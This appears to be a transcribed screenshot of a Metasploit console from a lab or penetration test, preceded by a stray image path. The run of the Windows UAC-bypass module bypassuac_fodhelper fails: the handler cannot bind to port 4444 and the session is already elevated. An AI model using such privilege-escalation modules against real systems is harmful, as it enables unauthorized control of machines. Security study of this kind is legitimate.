 [msf](Jobs:1 Agents:1) exploit(windows/local/bypassuac_fodhelper) >> exploit
[-] Handler failed to bind to 10.0.2.13:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit aborted due to failure: none: Already in elevated state
[*] Exploit completed, but no session was created.
[msf](Jobs:1 Agents:1) exploit(windows/local/bypassuac_fodhelper) >> S